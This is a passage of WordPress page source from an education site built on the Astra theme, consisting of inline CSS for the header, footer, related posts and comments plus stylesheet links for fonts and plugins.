all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap{margin-top:20px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){.ast-footer-social-1-wrap{margin-top:50px;margin-bottom:50px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:#ffffff;background-image:none;}.ast-hfb-header .site-footer{padding-top:30px;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#ffffff;background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:60px;max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;padding-right:30px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:80px;padding-right:80px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;padding-right:30px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0;}@media (min-width:922px){.main-header-bar{border-bottom-width:0;}}@media (min-width:922px){#primary{width:75%;}#secondary{width:25%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}
		.ast-related-post-title, .entry-meta * {
			word-break: break-word;
		}
		.ast-related-post-cta.read-more .ast-related-post-link {
			text-decoration: none;
		}
		.ast-page-builder-template .ast-related-post .entry-header, .ast-related-post-content .entry-header, .ast-related-post-content .entry-meta {
			margin: 1em auto 1em auto;
			padding: 0;
		}
		.ast-related-posts-wrapper {
			display: grid;
			grid-column-gap: 25px;
			grid-row-gap: 25px;
		}
		.ast-related-posts-wrapper .ast-related-post, .ast-related-post-featured-section {
			padding: 0;
			margin: 0;
			width: 100%;
			position: relative;
		}
		.ast-related-posts-inner-section {
			height: 100%;
		}
		.post-has-thumb + .entry-header, .post-has-thumb + .entry-content {
			margin-top: 1em;
		}
		.ast-related-post-content .entry-meta {
			margin-top: 0.5em;
		}
		.ast-related-posts-inner-section .post-thumb-img-content {
			margin: 0;
			position: relative;
		}
		
				.ast-separate-container .ast-related-posts-title {
					margin: 0 0 20px 0;
				}
				.ast-related-posts-title-section {
					border-top: 1px solid #eeeeee;
				}
				.ast-related-posts-title {
					margin: 20px 0;
				}
				.ast-page-builder-template .ast-related-posts-title-section, .ast-page-builder-template .ast-single-related-posts-container {
					padding: 0 20px;
				}
				.ast-separate-container .ast-single-related-posts-container {
					padding: 5.34em 6.67em;
				}
				.ast-single-related-posts-container {
					margin: 2em 0;
				}
				.ast-separate-container .ast-related-posts-title-section, .ast-page-builder-template .ast-single-related-posts-container {
					border-top: 0;
					margin-top: 0;
				}
				@media (max-width: 1200px) {
					.ast-separate-container .ast-single-related-posts-container {
						padding: 3.34em 2.4em;
					}
				}
			.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 2, 1fr );}.ast-related-posts-inner-section .ast-date-meta .posted-on, .ast-related-posts-inner-section .ast-date-meta .posted-on *{background:#156ec7;color:#ffffff;}.ast-related-posts-inner-section .ast-date-meta .posted-on .date-month, .ast-related-posts-inner-section .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-single-related-posts-container{background-color:var(--ast-global-color-5);}.ast-related-posts-title{font-size:30px;font-size:1.875rem;line-height:1.6em;}.ast-related-posts-title-section .ast-related-posts-title{text-align:left;}.ast-related-post-content .entry-header .ast-related-post-title, .ast-related-post-content .entry-header .ast-related-post-title a{font-size:20px;font-size:1.25rem;line-height:1em;}.ast-related-post-content .entry-meta, .ast-related-post-content .entry-meta *{font-size:14px;font-size:0.875rem;line-height:1.6em;}.ast-related-cat-style--badge .cat-links > a, .ast-related-tag-style--badge .tags-links > a{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;padding:4px 8px;border-radius:3px;font-size:inherit;color:#ffffff;border-color:#ffab5e;background-color:#ffab5e;}.ast-related-cat-style--badge .cat-links > a:hover, .ast-related-tag-style--badge .tags-links > a:hover{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}.ast-related-cat-style--underline .cat-links > a, .ast-related-tag-style--underline .tags-links > a{text-decoration:underline;}@media (max-width:921px){.ast-single-related-posts-container .ast-related-posts-wrapper .ast-related-post{width:100%;}.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 2, 1fr );}}@media (max-width:544px){.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:1fr;}}.site .ast-single-related-posts-container{padding-top:2.5em;padding-bottom:2.5em;padding-left:2.5em;padding-right:2.5em;margin-top:2em;}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:#ffffff;border:none;background:#ffab5e;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#ffffff;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#ffffff;}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:flex-start;}#astra-footer-menu .menu-item > a{color:#22323d;font-size:15px;font-size:0.9375rem;}#astra-footer-menu .menu-item:hover > a{color:#ffab5e;}#astra-footer-menu .menu-item.current-menu-item > a{color:#ffab5e;}#astra-footer-menu{margin-top:42px;margin-left:-15px;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}#astra-footer-menu{margin-top:40px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}@media (max-width:544px){#astra-footer-menu{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-meta{line-height:1.666666667;color:#156ec7;font-size:13px;font-size:0.8125rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.site-content article .comments-area {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #dddddd;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CPoppins%3A600%2C&#038;display=fallback&#038;ver=4.11.14' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://studywithgenius.in/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.11.14' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://studywithgenius.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='qsm-quiz-style-inline-css'>


/*# sourceURL=https://studywithgenius.in/wp-content/plugins/quiz-master-next/blocks/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
